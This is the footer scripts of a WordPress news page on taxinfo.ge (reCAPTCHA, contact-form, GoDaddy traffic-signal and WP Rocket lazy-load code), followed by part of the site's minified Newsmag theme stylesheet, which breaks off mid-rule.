<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://taxinfo.ge/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.1" id="td-site-min-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://taxinfo.ge/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"4c9795cce5","wpRestUrl":"https:\/\/taxinfo.ge\/wp-json\/","permalinkStructure":"\/%postname%\/"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://taxinfo.ge/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.6,1" id="tds_js_files_for_front-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lc6Q-QoAAAAALalEQ7sGlB0l4InW3wf6Qqqe212&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://taxinfo.ge/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lc6Q-QoAAAAALalEQ7sGlB0l4InW3wf6Qqqe212",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://taxinfo.ge/wp-content/cache/min/1/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=1769060668" id="wpcf7-recaptcha-js"></script>

<!-- JS generated by theme -->

<script type="rocketlazyloadscript">
    
</script>

		<script type="rocketlazyloadscript">'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),
                _trfd.push({'tccl.baseHost':'secureserver.net'}),
                _trfd.push({'ap':'wpaas_v2'},
                    {'server':'9f34e917d7c6'},
                    {'pod':'c13-prod-sxb1-eu-central-1'},
                                        {'xid':'44767940'},
                    {'wp':'6.8.3'},
                    {'php':'8.1.34'},
                    {'loggedin':'0'},
                    {'cdn':'1'},
                    {'builder':'wp-block-editor'},
                    {'theme':'newsmag'},
                    {'wds':'0'},
                    {'wp_alloptions_count':'397'},
                    {'wp_alloptions_bytes':'562834'},
                    {'gdl_coming_soon_page':'0'}
                    , {'appid':'205550'}                 );
            var trafficScript = document.createElement('script'); trafficScript.src = 'https://img1.wsimg.com/signals/js/clients/scc-c2/scc-c2.min.js'; window.document.head.appendChild(trafficScript);</script>
		<script type="rocketlazyloadscript">window.addEventListener('click', function (elem) { var _elem$target, _elem$target$dataset, _window, _window$_trfq; return (elem === null || elem === void 0 ? void 0 : (_elem$target = elem.target) === null || _elem$target === void 0 ? void 0 : (_elem$target$dataset = _elem$target.dataset) === null || _elem$target$dataset === void 0 ? void 0 : _elem$target$dataset.eid) && ((_window = window) === null || _window === void 0 ? void 0 : (_window$_trfq = _window._trfq) === null || _window$_trfq === void 0 ? void 0 : _window$_trfq.push(["cmdLogEvent", "click", elem.target.dataset.eid]));});</script>
		<script type="rocketlazyloadscript" data-minify="1" src='https://taxinfo.ge/wp-content/cache/min/1/traffic-assets/js/tccl-tti.min.js?ver=1769060668' onload="window.tti.calculateTTI()"></script>
		<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://taxinfo.ge/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769066654 -->

--- FILE ---
content_type: text/css
request_url: https://taxinfo.ge/wp-content/cache/min/1/wp-content/themes/Newsmag/style.css?ver=1769060667
body_size: 18263
content:
body{visibility:visible!important}.mx_image_background{background-color:#f2f2f2}.td-visibility-hidden{visibility:hidden}.clearfix{*zoom:1}.clearfix:before,.clearfix:after{display:table;content:"";line-height:0}.clearfix:after{clear:both}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0;display:block}svg:not(:root){overflow:hidden}figure{margin:0}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto}input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}.td-container-border:after{position:absolute;bottom:0;right:0;display:block;content:'';height:100%;width:1px;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;background-color:#e6e6e6;z-index:-1}.td-ss-main-sidebar,.td-ss-row .td-pb-span4 .wpb_wrapper{-webkit-backface-visibility:hidden;z-index:1}.td-container{width:1021px;margin-right:auto;margin-left:auto;border-bottom:1px solid #e6e6e6;background-color:#fff;position:relative;clear:both;z-index:1}.td-pb-row{width:100%;*zoom:1;margin-bottom:0;margin-left:0}.td-pb-row:before,.td-pb-row:after{display:table;content:""}.td-pb-row:after{clear:both}.td-pb-row{position:relative}.td-pb-row .wpb_column{position:relative}.td-pb-row .wpb_column:before{content:'';position:absolute;background-color:#e6e6e6;top:0;width:1px;height:100%;display:block;right:-1px}@media (max-width:767px){.td-pb-row .wpb_column:before{display:none}}.td-pb-row .wpb_column:last-child:before{display:none}.td-pb-row .td-pb-span4:nth-of-type(3):after{content:'';position:absolute;background-color:#e6e6e6;top:0;width:1px;height:100%;display:block;left:-341px}@media (max-width:767px){.td-pb-row .td-pb-span4:nth-of-type(3):after{display:none}}@media (min-width:768px) and (max-width:1023px){.td-pb-row .td-pb-span4:nth-of-type(3):after{left:-253px}}.td-pb-row .td-pb-span4:nth-last-of-type(3):after{content:'';position:absolute;background-color:#e6e6e6;top:0;width:1px;height:100%;display:block;right:-341px}@media (max-width:767px){.td-pb-row .td-pb-span4:nth-last-of-type(3):after{display:none}}@media (min-width:768px) and (max-width:1023px){.td-pb-row .td-pb-span4:nth-last-of-type(3):after{right:-253px}}.page-template-page-pagebuilder-title .td-pagebuilder-sidebar-full.td-main-content:before{right:0}.page-template-page-pagebuilder-title .td-pagebuilder-sidebar-right .td-main-content:before{right:-1px}.page-template-page-pagebuilder-title .td-pb-span8 .td-pb-span4:after{display:none}.td-container-border:before{content:'';position:absolute;background-color:#e6e6e6;top:0;width:1px;height:100%;display:block;left:0}@media (max-width:767px){.td-container-border:before{display:none}}.td-main-content{position:relative}.td-main-content:before{content:'';position:absolute;background-color:#e6e6e6;top:0;width:1px;height:100%;display:block;right:-1px}@media (max-width:767px){.td-main-content:before{display:none}}@media (min-width:768px) and (max-width:1023px){.td-main-content.td-pb-span12:before{right:0}}.td-main-sidebar:before{content:'';position:absolute;background-color:#e6e6e6;top:0;width:1px;height:100%;display:block;right:-1px}@media (max-width:767px){.td-main-sidebar:before{display:none}}@media (min-width:768px) and (max-width:1023px){.td-main-sidebar:before{right:0}}.td-pb-row [class*="td-pb-span"]{display:block;min-height:1px;float:left;margin-left:0;border-left:1px solid #e6e6e6}.wpb_column,.wpb_row{border-style:solid;border-width:0;border-color:#e6e6e6}.td-pb-row .td-pb-row .td-pb-span12{width:100%}.td-pb-row .td-pb-row .td-pb-span11{width:91.66%}.td-pb-row .td-pb-row .td-pb-span10{width:83.33%}.td-pb-row .td-pb-row .td-pb-span9{width:75%}.td-pb-row .td-pb-row .td-pb-span8{width:66.66%}.td-pb-row .td-pb-row .td-pb-span7{width:58.33%}.td-pb-row .td-pb-row .td-pb-span6{width:50%}.td-pb-row .td-pb-row .td-pb-span5{width:41.66%}.td-pb-row .td-pb-row .td-pb-span4{width:33.33%}.td-pb-row .td-pb-row .td-pb-span3{width:25%}.td-pb-row .td-pb-row .td-pb-span2{width:16.66%}.td-pb-row .td-pb-row .td-pb-span1{width:8.333%}.td-pb-span1{width:85px}.td-pb-span2{width:170px}.td-pb-span3{width:255px}.td-pb-span4{width:340px;position:relative}.td-pb-span5{width:425px}.td-pb-span6{width:510px}.td-pb-span7{width:595px}.td-pb-span8{width:680px}.td-pb-span8 .td-pb-row{width:680px;position:relative;left:-1px}@media (max-width:767px){.td-pb-span8 .td-pb-row{left:0}}.td-pb-span8 .td-pb-row div.td-pb-span6{width:340px}.td-pb-span9{width:765px}.td-pb-span10{width:850px}.td-pb-span11{width:935px}.td-pb-span12{width:1020px}.td-pb-full-cell{position:relative}.td-container-border>.td-pb-row>.td-pb-span4>*>.td-pb-full-cell{width:341px;left:-1px}.td-main-sidebar .td-pb-full-cell{width:341px;left:-1px}@media (min-width:1023px){.td-container-border>.td-pb-row>.td-pb-span4 .wpb_widgetised_column .td-pb-full-cell{width:341px;left:-1px}}.td-pb-span8 .td-pb-span6 .td-pb-full-cell{width:341px;left:-1px}.td-container-border>.td-pb-row>.td-pb-span8>*>.td-pb-full-cell{width:681px;left:-1px}.td-container-border>.td-pb-row>.td-pb-span12>*>.td-pb-full-cell{width:1021px;left:-1px}.td-pb-padding{padding:20px 19px 20px 20px}@media (min-width:768px) and (max-width:1023px){.td-pb-padding{padding:17px}}@media (max-width:767px){.td-pb-padding{padding:10px}}.td-pb-padding-side{padding:0 19px 0 20px}@media (min-width:768px) and (max-width:1023px){.td-pb-padding-side{padding:0 17px}}@media (max-width:767px){.td-pb-padding-side{padding:0 10px}}.td-pb-margin-side{margin:0 19px 0 20px}@media (min-width:768px) and (max-width:1023px){.td-pb-margin-side{margin:0 17px}}@media (max-width:767px){.td-pb-margin-side{margin:0 10px}}.wpb_content_element{padding:0 19px 20px 20px}@media (min-width:768px) and (max-width:1023px){.wpb_content_element{padding:0 17px 17px 17px}}@media (max-width:767px){.wpb_content_element{padding:0 10px 17px 10px}}.td-container-border>.td-pb-row:first-child .wpb_wrapper .td_block_wrap:nth-of-type(1),.td-container-border>.tdc-row:first-child .wpb_wrapper .td_block_wrap:nth-of-type(1){border-top:0}.page-template-page-pagebuilder-latest .td-container-border .tdc-row:first-of-type .tdc-element:first-of-type .td_block_wrap:nth-of-type(1),.page-template-default .td-container-border .tdc-row:first-of-type .tdc-element:first-of-type .td_block_wrap:nth-of-type(1){border-top:0}.td-pb-border-top{border-top:1px solid #e6e6e6}.td-top-border{border-top:1px solid #e6e6e6!important}.td-no-left-border{border-left:0!important}p{margin-top:0}.wpb_button{display:inline-block;font-family:open sans,arial,sans-serif;font-weight:600;line-height:24px;text-shadow:none;margin-bottom:20px!important;margin-left:20px;margin-right:20px;border:none;transition:none}.wpb_button:hover{text-shadow:none}.td-block-row{width:100%;*zoom:1}.td-block-row:before,.td-block-row:after{display:table;content:""}.td-block-row:after{clear:both}.td-block-row [class*="td-block-span"]{display:block;min-height:1px;float:left}.td-block-span12{padding-left:20px;padding-right:19px}.td-block-span6{width:339px;padding-left:20px;padding-right:19px}.td-block-row .td-block-span6:first-child{width:340px;padding-right:20px}.td-block-span4{width:340px;padding-left:20px;padding-right:20px}.td-block-row .td-block-span4:last-child{width:339px;padding-right:19px}@media (min-width:768px) and (max-width:1023px){.td-container{width:756px}.td-pb-span1{width:63px}.td-pb-span2{width:126px}.td-pb-span3{width:189px}.td-pb-span4{width:252px}.td-pb-span5{width:315px}.td-pb-span6{width:378px}.td-pb-span7{width:441px}.td-pb-span8{width:504px}.td-pb-span8 .td-pb-row{width:504px}.td-pb-span8 .td-pb-row div.td-pb-span6{width:252px}.td-pb-span9{width:567px}.td-pb-span10{width:630px}.td-pb-span11{width:693px}.td-pb-span12{width:756px}.td-pb-span8 .td-pb-span6 .td-pb-full-cell{width:253px}.td-main-sidebar .td-pb-full-cell{width:252px!important}.td-container-border>.td-pb-row .td-pb-span4>*>.td-pb-full-cell{width:253px}.td-container-border>.td-pb-row .td-pb-span4:last-child>*>.td-pb-full-cell{width:252px}.td-container-border>.td-pb-row .td-pb-span8>*>.td-pb-full-cell{width:505px}.td-container-border>.td-pb-row .td-pb-span12>*>.td-pb-full-cell{width:756px}.td-block-span12{padding-left:17px;padding-right:16px}.td-block-span6{width:251px;padding-left:17px;padding-right:16px}.td-block-row .td-block-span6:first-child{width:252px;padding-right:17px}.td-block-span4{width:252px;padding-left:17px;padding-right:17px}.td-block-row .td-block-span4:last-child{width:251px;padding-right:16px}}@media (max-width:767px){.td-container{width:100%}.td-pb-row{width:100%!important}.td-pb-row .td-pb-span1,.td-pb-row .td-pb-span2,.td-pb-row .td-pb-span3,.td-pb-row .td-pb-span4,.td-pb-row .td-pb-span5,.td-pb-row .td-pb-span6,.td-pb-row .td-pb-span7,.td-pb-row .td-pb-span8,.td-pb-row .td-pb-span9,.td-pb-row .td-pb-span10,.td-pb-row .td-pb-span11,.td-pb-row .td-pb-span12{float:none;width:100%!important;margin-bottom:0!important;padding-bottom:0;border-left:none}.td-block-span4,.td-block-span6,.td-block-span12{float:none;width:100%!important;margin-bottom:0!important;padding-bottom:0;padding-left:10px;padding-right:10px!important}.td-pb-full-cell{width:100%!important;left:0!important}.td-container-border:after{display:none}}.td-header-container{width:1021px;margin-right:auto;margin-left:auto;position:relative}@media (min-width:768px) and (max-width:1023px){.td-header-container{width:756px}}@media (max-width:767px){.td-header-container{width:100%}}.td-header-main-menu{background-color:#222;position:relative;z-index:3}@media (max-width:767px){.td-header-main-menu{height:53px}}.td-header-menu-wrap{min-height:44px}@media (max-width:767px){.td-header-menu-wrap{min-height:53px}}body .td-make-full{width:1021px;margin-left:auto;margin-right:auto;position:relative;display:table}@media (min-width:768px) and (max-width:1023px){body .td-make-full{width:756px}}@media (max-width:767px){body .td-make-full{width:100%}}body .td-make-full .sub-menu{border-top:0}.td-header-row{width:100%;*zoom:1}.td-header-row:before,.td-header-row:after{display:table;content:""}.td-header-row:after{clear:both}.td-header-row [class*="td-header-sp"]{display:block;min-height:1px;float:left}#td-header-menu .td-container-border:after{background-color:#e6e6e6}.td-header-gradient:before{content:"";background-image:url([data-uri]);background-color:transparent;width:100%;height:7px;position:absolute;top:-3px;z-index:1}.td-header-border:before{content:"";background-color:#4db2ec;display:block;height:4px}@media (max-width:767px){.td-header-border:before{display:none}}.td-visual-hidden{border:0;width:1px;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute}.td-logo{margin:0;padding:0;line-height:1;font-size:inherit!important;font-family:Verdana,Geneva,sans-serif}.td-header-container{clear:both}.td-header-sp-logo{width:272px;position:relative;margin-bottom:8px;margin-top:8px}@media (min-width:768px) and (max-width:1023px){.td-header-sp-logo{width:248px}}@media (max-width:767px){.td-header-sp-logo{margin-bottom:0}}.td-header-sp-logo a{height:114px;display:block}@media (min-width:768px) and (max-width:1023px){.td-header-sp-logo a{height:90px}}.td-logo-text{font-size:75px;line-height:60px;margin:0;font-family:serif;color:#222}@media (max-width:767px){.td-logo-text{font-size:36px;line-height:36px}}.td-tagline-text{letter-spacing:1.8px;font-size:11px;color:rgba(34,34,34,.5);margin:0;font-family:serif}.td-header-style-0 .td-header-sp-logo{margin-bottom:0;margin-top:0;width:100%}.td-header-style-0 .td-header-sp-logo a{height:auto}.td-menu-placeholder{height:47px;position:relative}.td-menu-wrap{position:relative;height:44px}.td-menu-wrap #td-top-menu{padding-left:15px}.sf-menu,.sf-menu ul,.sf-menu li{margin:0;padding:0;list-style:none}.sf-menu{margin-left:21px;margin-right:38px}@media (min-width:768px) and (max-width:1023px){.sf-menu{margin-left:17px}}@media (max-width:767px){.sf-menu{display:none}}.sf-menu ul{position:absolute;top:-999em}.sf-menu li:hover ul,.sf-menu li.sfHover ul{top:auto}.sf-menu ul li{width:100%}.sf-menu li:hover{visibility:inherit}.sf-menu li{float:left;position:relative}.sf-menu .td-menu-item>a{display:block;position:relative}.sf-menu li ul{left:-9px;z-index:99}@media (min-width:768px) and (max-width:1023px){.sf-menu li ul{left:-14px}}.sf-menu>.sfHover{z-index:1000}.sf-menu>.td-mega-menu .sub-menu{z-index:1001}.sf-menu .td-normal-menu ul ul{top:-11px}.sf-menu .td-normal-menu:first-child>ul{top:0}.sf-menu .menu-item-first.td-normal-menu:first-child>ul{top:100%}.sf-menu ul{visibility:hidden}.td-js-loaded .sf-menu ul{visibility:visible}.sf-menu .td-menu-item>a:hover{text-decoration:none!important}.td-no-down-arrow>a .sf-sub-indicator{display:none}.sf-menu>li>a{padding:0 15px 0 15px;line-height:44px;font-size:14px;color:#fff;font-weight:700;font-family:'Open Sans',arial,sans-serif;text-transform:uppercase;-webkit-backface-visibility:hidden}@media (min-width:768px) and (max-width:1023px){.sf-menu>li>a{font-size:11px;padding:0 10px 0 10px}}.sf-menu .menu_icon{position:relative;top:13px;float:left}.sf-menu .sub-menu .menu_icon{top:0}.sf-menu .menu_hidden{display:none!important}.sf-menu>.current-menu-item>a,.sf-menu>.current-menu-ancestor>a,.sf-menu>.current-category-ancestor>a,.sf-menu>li>a:hover,.sf-menu>.sfHover>a{background-color:#fff;color:#000;z-index:999}#td-header-menu{min-height:44px}.td-normal-menu ul{box-shadow:1px 1px 4px rgba(0,0,0,.15)}.sf-menu ul{font-family:'Open Sans',arial,sans-serif;background:#fff}.sf-menu ul .td-menu-item>a{padding:7px 32px 8px 24px;font-size:12px;color:#111;-webkit-transition:none;transition:none;line-height:21px}.sf-menu ul li:first-child>a{margin-top:11px}.sf-menu ul li:last-child>a{margin-bottom:10px}.sf-menu ul .td-icon-menu-down{float:right;top:0;font-size:9px}.sf-menu ul .td-menu-item>a:hover,.sf-menu ul .sfHover>a,.sf-menu ul .current-menu-ancestor>a,.sf-menu ul .current-category-ancestor>a,.sf-menu ul .current-menu-item>a{background-color:transparent;color:#4db2ec}.sf-menu li:hover,.sf-menu li.sfHover,.sf-menu a:focus,.sf-menu a:hover,.sf-menu a:active{outline:0}.sf-menu .td-icon-menu-down{position:absolute;top:0;padding-left:9px;font-size:9px}.sf-menu .sub-menu{-webkit-backface-visibility:hidden}.sf-menu .sub-menu .td-icon-menu-down{position:absolute;top:50%;right:20px;margin-top:-9px;line-height:19px}.sf-menu .td-menu-badge{font-size:10px;background-color:#f0f8ff;color:#4db2ec;border-radius:10px;padding:1px 7px 2px;margin-left:6px;line-height:1;position:relative;top:-1px}@media (max-width:767px){.td-menu-badge{display:none}}.sf-menu a.sf-with-ul{padding-right:31px;min-width:1px}@media (min-width:768px) and (max-width:1023px){.sf-menu a.sf-with-ul{padding-right:28px}}a.sf-with-ul i.td-icon-menu-down:before{content:'\e808'}ul.sf-js-enabled>li>a>i.td-icon-menu-down:before{content:'\e806'!important}.td_mobile_menu_wrap{display:none!important;margin:0 0 0 0!important;vertical-align:top;position:relative;top:12px;left:-6px}.td_mobile_menu_wrap{display:inline-block;position:relative;overflow:hidden;height:28px;width:200px;background:#f2f2f2;border:1px solid;border-color:#fff #f7f7f7 whitesmoke;border-radius:3px;background-image:-webkit-linear-gradient(top,transparent,rgba(0,0,0,.06));background-image:-moz-linear-gradient(top,transparent,rgba(0,0,0,.06));background-image:-o-linear-gradient(top,transparent,rgba(0,0,0,.06));background-image:linear-gradient(to bottom,transparent,rgba(0,0,0,.06));-webkit-box-shadow:0 1px 1px rgba(0,0,0,.08);box-shadow:0 1px 1px rgba(0,0,0,.08)}.td_mobile_menu_wrap:before,.td_mobile_menu_wrap:after{content:'';position:absolute;z-index:2;top:9px;right:10px;width:0;height:0;border:4px dashed;border-color:#888 transparent;pointer-events:none}.td_mobile_menu_wrap:before{border-bottom-style:solid;border-top:none}.td_mobile_menu_wrap:after{margin-top:7px;border-top-style:solid;border-bottom:none}#mobileMenu_menu-top{position:relative;width:130%;margin:0;padding:6px 8px 6px 10px;height:28px;line-height:14px;font-size:12px;color:#62717a;text-shadow:0 1px #fff;background:#f2f2f2;background:rgba(0,0,0,0)!important;border:0;border-radius:0;-webkit-appearance:none}#mobileMenu_menu-top:focus{width:100%;color:#394349;outline:2px solid #49aff2;outline:2px solid -webkit-focus-ring-color;outline-offset:-2px}#mobileMenu_menu-top>option{margin:3px;padding:6px 8px;text-shadow:none;background:#f2f2f2;border-radius:3px;cursor:pointer}.lt-ie9 #mobileMenu_menu-top{z-index:1}.lt-ie9 #mobileMenu_menu-top{z-index:-1}.lt-ie9 #mobileMenu_menu-top:focus{z-index:3}@-moz-document url-prefix(){#mobileMenu_menu-top{padding-left:6px}}@media (max-width:767px){.td-search-wrapper{position:absolute;right:0;top:50%}}.header-search-wrap .header-search{z-index:2}.header-search-wrap #td-header-search-button{display:block;position:relative}@media (max-width:767px){.header-search-wrap #td-header-search-button{display:none}}.header-search-wrap #td-header-search-button-mob{display:none;position:relative}@media (max-width:767px){.header-search-wrap #td-header-search-button-mob{display:block;right:9px}}.header-search-wrap .td-icon-search{display:inline-block;font-size:19px;color:#fff;padding-top:11px;padding-left:14px;height:44px;width:44px}@media (max-width:767px){.header-search-wrap .td-icon-search{font-size:27px;padding-top:8px}}.header-search-wrap .td-drop-down-search{position:absolute;padding:0;top:100%;border-radius:0;border-width:0 1px 1px 1px;border-style:solid;border-color:#e6e6e6;z-index:98;display:none;right:0;width:341px;background:#fff}@media (max-width:767px){.header-search-wrap .td-drop-down-search{right:-1px}}@media (max-width:400px){.header-search-wrap .td-drop-down-search{width:101%}}.header-search-wrap .td-drop-down-search .btn{position:absolute;border-radius:0 3px 3px 0;height:32px;line-height:17px;padding:7px 15px 8px;text-shadow:none;vertical-align:top;right:0}@media (max-width:767px){.header-search-wrap .td-drop-down-search .btn{line-height:17px}}.header-search-wrap .td-drop-down-search .btn:hover{background-color:#222}.header-search-wrap .td-drop-down-search:before{position:absolute;top:-6px;right:24px;display:block;content:'';width:0;height:0;border-style:solid;border-width:0 5.5px 6px 5.5px;border-color:transparent transparent #fff transparent;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}@media (max-width:767px){.header-search-wrap .td-drop-down-search:before{right:23px}}.header-search-wrap .td-drop-down-search #td-header-search{background-color:#ffffff!important;width:95%;height:32px;margin:0;border-right:0;line-height:17px}.header-search-wrap .td-drop-down-search #td-header-search:active,.header-search-wrap .td-drop-down-search #td-header-search:focus{border-color:#ccc}.header-search-wrap .td-drop-down-search .td-search-form{margin:21px 20px 20px 21px}.td-drop-down-search-open{display:block!important;z-index:9999!important}.td-header-border #td-top-search{margin-top:-20px}@media (max-width:767px){.td-header-border #td-top-search{margin-top:-22px}}#td-top-search{position:absolute;right:8px;top:50%;margin-top:-22px}@media (max-width:767px){#td-top-search{right:0;position:relative}}@media (min-width:1024px) and (max-width:1041px){#td-outer-wrap{overflow:hidden}}@media (max-width:767px){#td-outer-wrap{-webkit-transition:transform 0.7s ease;transition:transform 0.7s ease;-webkit-transform-origin:50% 200px 0;transform-origin:50% 200px 0}}#td-top-mobile-toggle{display:none;top:0;left:0;z-index:1}@media (max-width:767px){#td-top-mobile-toggle{display:inline-block;position:relative}}#td-top-mobile-toggle a{display:block;height:53px;width:53px}#td-top-mobile-toggle i{font-size:26px;line-height:55px;padding-left:13px;display:inline-table;vertical-align:middle;color:#fff}.td-menu-background,.td-search-background{position:fixed;top:0;display:block;width:100%;height:113%;z-index:9999;visibility:hidden;overflow:hidden;background-color:#fff}.td-menu-background:before,.td-search-background:before{content:'';position:absolute;display:block;width:104%;height:100%;background:#68bfb2;background:-moz-linear-gradient(45deg,#68bfb2 0%,#717bc3 100%);background:-webkit-gradient(left bottom,right top,color-stop(0%,#68bfb2),color-stop(100%,#717bc3));background:-webkit-linear-gradient(45deg,#68bfb2 0%,#717bc3 100%);background:-o-linear-gradient(45deg,#68bfb2 0%,#717bc3 100%);background:-ms-linear-gradient(45deg,#68bfb2 0%,#717bc3 100%);background:linear-gradient(45deg,#68bfb2 0%,#717bc3 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#68bfb2',endColorstr='#717bc3',GradientType=1);z-index:10;right:-4px}.td-menu-background:after,.td-search-background:after{content:'';position:absolute;display:block;width:100%;height:100%;background-repeat:no-repeat;background-size:cover;background-position:center top;z-index:-10;-webkit-transition:transform 0.8s cubic-bezier(.22,.61,.36,1);transition:transform 0.8s cubic-bezier(.22,.61,.36,1)}.td-menu-background{transform:translate3d(-100%,0,0);-webkit-transform:translate3d(-100%,0,0)}.td-menu-background:after{transform:translate3d(14%,0,0);-webkit-transform:translate3d(14%,0,0)}.td-search-background{transform:translate3d(100%,0,0);-webkit-transform:translate3d(100%,0,0)}.td-search-background:after{transform:translate3d(-14%,0,0);-webkit-transform:translate3d(-14%,0,0)}.td-js-loaded .td-menu-background,.td-js-loaded .td-search-background{visibility:visible}@media (max-width:767px){.td-js-loaded .td-menu-background,.td-js-loaded .td-search-background{-webkit-transition:transform 0.8s cubic-bezier(.22,.61,.36,1);transition:transform 0.8s cubic-bezier(.22,.61,.36,1)}}#td-mobile-nav{position:fixed;width:100%;z-index:9999;transform:translate3d(-99%,0,0);-webkit-transform:translate3d(-99%,0,0);left:-1%;font-family:-apple-system,".SFNSText-Regular","San Francisco","Roboto","Segoe UI","Helvetica Neue","Lucida Grande",sans-serif}@media (max-width:767px){#td-mobile-nav{-webkit-transition:transform 0.8s cubic-bezier(.22,.61,.36,1);transition:transform 0.8s cubic-bezier(.22,.61,.36,1)}}#td-mobile-nav .td_display_err{text-align:center;color:#fff;border:none;-webkit-box-shadow:0 0 8px rgba(0,0,0,.16);box-shadow:0 0 8px rgba(0,0,0,.16);margin:-9px -30px 24px;font-size:14px;border-radius:0;padding:12px;position:relative;background-color:rgba(255,255,255,.06);display:none}#td-mobile-nav 